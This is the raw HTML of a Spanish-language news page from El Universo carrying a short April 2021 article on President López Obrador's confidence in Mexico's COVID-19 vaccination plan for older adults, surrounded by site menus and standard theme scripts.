                <div class="td-module-thumb"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Saldrá GEÑO de la Cárcel"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel">Saldrá GEÑO de la Cárcel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Quiero ver en la Cárcel a Harvey: Jennifer"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer">Quiero ver en la Cárcel a Harvey: Jennifer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA">&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;">Famosos Inclinados a la Dieta &#8216;Vegana&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6974adf48ba98" data-td_block_id="td_uid_5_6974adf48ba98"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6974adf48ba98" data-td_block_id="td_uid_5_6974adf48ba98"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-135"><a href="#">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6974adf48cde2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6974adf48cde2" ><script>var block_td_uid_6_6974adf48cde2 = new tdBlock();
block_td_uid_6_6974adf48cde2.id = "td_uid_6_6974adf48cde2";
block_td_uid_6_6974adf48cde2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_6974adf48cde2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6974adf48cde2_rand","tdc_css_class_style":"td_uid_6_6974adf48cde2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6974adf48cde2.td_column_number = "3";
block_td_uid_6_6974adf48cde2.block_type = "td_block_mega_menu";
block_td_uid_6_6974adf48cde2.post_count = "5";
block_td_uid_6_6974adf48cde2.found_posts = "14";
block_td_uid_6_6974adf48cde2.header_color = "";
block_td_uid_6_6974adf48cde2.ajax_pagination_infinite_stop = "";
block_td_uid_6_6974adf48cde2.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_6974adf48cde2);
</script><div id=td_uid_6_6974adf48cde2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Muere el Rey “PELÉ”"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”">Muere el Rey “PELÉ”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?">Para Quemar Calorías : ¿ Pesas ó Cardio ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lloró NEYMAR  al Explicar Problemas en el PSG"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG">Lloró NEYMAR  al Explicar Problemas en el PSG</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Iker Por Encima de Cristiano, Messi y Otros"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros">Iker Por Encima de Cristiano, Messi y Otros</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;">Sigue el Camino al  Superliderato el &#8216;Boca&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6974adf48cde2" data-td_block_id="td_uid_6_6974adf48cde2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6974adf48cde2" data-td_block_id="td_uid_6_6974adf48cde2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-136"><a href="#">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://newseluniverso.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://newseluniverso.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Mexico" class="entry-crumb" href="https://newseluniverso.com/category/mexico/">Mexico</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">OBRADOR da su Confianza al Plan de Vacunación</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5181" class="post-5181 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-mexico category-us category-world byline-marco-pruneda-the-universe-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://newseluniverso.com/category/mexico/">Mexico</a></li><li class="entry-category"><a  href="https://newseluniverso.com/category/us/">Us</a></li><li class="entry-category"><a  href="https://newseluniverso.com/category/world/">World</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">OBRADOR da su Confianza al Plan de Vacunación</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/marco-pruneda-the-universe-news/" rel="tag">Marco PRUNEDA / The UNIVERSE News.</a></a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-04-05T00:44:10+00:00" >April 5, 2021</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Fobrador-da-su-confianza-al-plan-de-vacunacion%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=OBRADOR+da+su+Confianza+al+Plan+de+Vacunaci%C3%B3n&url=https%3A%2F%2Fnewseluniverso.com%2Fobrador-da-su-confianza-al-plan-de-vacunacion%2F&via=El+Universo"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/obrador-da-su-confianza-al-plan-de-vacunacion/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/obrador-da-su-confianza-al-plan-de-vacunacion/&amp;media=https://newseluniverso.com/wp-content/uploads/2021/04/TEXT-5-.jpg&description=OBRADOR+da+su+Confianza+al+Plan+de+Vacunaci%C3%B3n" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=OBRADOR+da+su+Confianza+al+Plan+de+Vacunaci%C3%B3n%20-%20https%3A%2F%2Fnewseluniverso.com%2Fobrador-da-su-confianza-al-plan-de-vacunacion%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://newseluniverso.com/wp-content/uploads/2021/04/TEXT-5-.jpg" data-caption="El Presidente ANDRÉS MANUEL LÓPEZ OBRADOR."><img width="696" height="512" class="entry-thumb td-modal-image" src="https://newseluniverso.com/wp-content/uploads/2021/04/TEXT-5-.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2021/04/TEXT-5-.jpg 696w, https://newseluniverso.com/wp-content/uploads/2021/04/TEXT-5--300x221.jpg 300w, https://newseluniverso.com/wp-content/uploads/2021/04/TEXT-5--80x60.jpg 80w, https://newseluniverso.com/wp-content/uploads/2021/04/TEXT-5--571x420.jpg 571w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="TEXT-5-"/></a><figcaption class="wp-caption-text">El Presidente ANDRÉS MANUEL LÓPEZ OBRADOR.</figcaption></figure></div>
        <h3 class="p1"><span class="s1"><b> ***En Abril se Aplicará la 1a. Dosis a Los Adultos Mayores</b></span></h3>
<h4 class="p2"><span class="s1"><b>Por Marco PRUNEDA / The UNIVERSE News / EL UNIVERSO.</b></span></h4>
<p class="p2"><span class="s2"><b> Ciudad de México</b></span><span class="s1"><b><i>.-</i> El presidente Andrés Manuel López Obrador expresó su confianza en el avance del Plan Nacional de Vacunación contra el covid-19, que permitirá aplicar la primera dosis a la población adulta mayor en este mes.</b></span></p>
<p class="p2"><span class="s1"><b>Mediante un mensaje dominical, en su cuenta de la red social Twitter, el jefe del Poder Ejecutivo, indicó que, de acuerdo con las opiniones médicas, proteger a este sector de la población, reducirá la mortalidad de esta enfermedad, considerablemente.</b></span></p>
<figure id="attachment_5182" aria-describedby="caption-attachment-5182" style="width: 300px" class="wp-caption alignright"><a href="https://newseluniverso.com/wp-content/uploads/2021/04/TEXT-5-.jpg"><img fetchpriority="high" decoding="async" class="wp-image-5182 size-medium" src="https://newseluniverso.com/wp-content/uploads/2021/04/TEXT-5--300x221.jpg" alt="" width="300" height="221" /></a><figcaption id="caption-attachment-5182" class="wp-caption-text">ANDRÉS MANUEL LÓPEZ OBRADOR, Presidente de México.</figcaption></figure>
<p class="p2"><span class="s1"><b>Me da confianza que avance, de acuerdo a lo previsto, la vacunación de todos los adultos mayores. En este mes terminaremos de aplicar la primera dosis, cuando menos. Con ello, según los médicos, es posible reducir la mortalidad por #COVID19 en un 80%”, escribió el presidente López Obrador.</b></span></p>
<p class="p2"><span class="s1"><b>Conforme a la información de la Secretaría de Salud (SSa), hasta el 3 de abril, se habían aplicado en el país, un total de 8 millones 897 mil 190 de dosis de las diferentes vacunas, que han llegado.</b></span></p>
<p class="p2"><span class="s1"><b>Igualmente, hasta esa fecha, se tenían registrados 26 mil 293 casos activos de la enfermedad, 428 mil 480 casos sospechosos y, oficialmente se reportó la muerte de 204 mil 11 personas.</b></span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Fobrador-da-su-confianza-al-plan-de-vacunacion%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=OBRADOR+da+su+Confianza+al+Plan+de+Vacunaci%C3%B3n&url=https%3A%2F%2Fnewseluniverso.com%2Fobrador-da-su-confianza-al-plan-de-vacunacion%2F&via=El+Universo"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/obrador-da-su-confianza-al-plan-de-vacunacion/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/obrador-da-su-confianza-al-plan-de-vacunacion/&amp;media=https://newseluniverso.com/wp-content/uploads/2021/04/TEXT-5-.jpg&description=OBRADOR+da+su+Confianza+al+Plan+de+Vacunaci%C3%B3n" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=OBRADOR+da+su+Confianza+al+Plan+de+Vacunaci%C3%B3n%20-%20https%3A%2F%2Fnewseluniverso.com%2Fobrador-da-su-confianza-al-plan-de-vacunacion%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://newseluniverso.com/obrador-da-su-confianza-al-plan-de-vacunacion/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://newseluniverso.com/obrador-da-su-confianza-al-plan-de-vacunacion/" data-text="OBRADOR da su Confianza al Plan de Vacunación" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://newseluniverso.com/pide-sheinbaum-racionalizar-el-agua/">Pide Sheinbaum &#8216;Racionalizar&#8217; el Agua</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://newseluniverso.com/acuerdo-sobre-outsourcing-y-utilidades-amlo/">Acuerdo Sobre Outsourcing y Utilidades: AMLO</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/marco-pruneda-the-universe-news/" rel="tag">Marco PRUNEDA / The UNIVERSE News.</a></a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="&lt;a href=&quot;https://newseluniverso.com/byline/marco-pruneda-the-universe-news/&quot; rel=&quot;tag&quot;&gt;Marco PRUNEDA / The UNIVERSE News.&lt;/a&gt;"></span><meta itemprop="datePublished" content="2021-04-05T00:44:10+00:00"><meta itemprop="dateModified" content="2021-04-05T00:44:10+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://newseluniverso.com/obrador-da-su-confianza-al-plan-de-vacunacion/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2017/11/web.png"></span><meta itemprop="name" content="El Universo"></span><meta itemprop="headline " content="OBRADOR da su Confianza al Plan de Vacunación"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2021/04/TEXT-5-.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="512"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_6974adf48fc62_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6974adf48fc62" ><script>var block_td_uid_9_6974adf48fc62 = new tdBlock();
block_td_uid_9_6974adf48fc62.id = "td_uid_9_6974adf48fc62";
block_td_uid_9_6974adf48fc62.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_6974adf48fc62_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6974adf48fc62_rand","tdc_css_class_style":"td_uid_9_6974adf48fc62_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":5181,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_9_6974adf48fc62.td_column_number = "3";
block_td_uid_9_6974adf48fc62.block_type = "td_block_related_posts";
block_td_uid_9_6974adf48fc62.post_count = "6";
block_td_uid_9_6974adf48fc62.found_posts = "2360";
block_td_uid_9_6974adf48fc62.header_color = "";
block_td_uid_9_6974adf48fc62.ajax_pagination_infinite_stop = "";
block_td_uid_9_6974adf48fc62.max_num_pages = "394";
tdBlocksArray.push(block_td_uid_9_6974adf48fc62);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_6974adf492191" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_6974adf48fc62" href="#">RELATED ARTICLES</a><a id="td_uid_11_6974adf492193" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_6974adf48fc62" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_9_6974adf48fc62 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/12445-2/" rel="bookmark" title="Are We Leaving NATO?: Question MELONI"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Are We Leaving NATO?: Question MELONI"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/12445-2/" rel="bookmark" title="Are We Leaving NATO?: Question MELONI">Are We Leaving NATO?: Question MELONI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/more-demolitions-in-the-middle-east-by-israel/" rel="bookmark" title="More Demolitions in The Middle East by Israel"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="More Demolitions in The Middle East by Israel"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/more-demolitions-in-the-middle-east-by-israel/" rel="bookmark" title="More Demolitions in The Middle East by Israel">More Demolitions in The Middle East by Israel</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
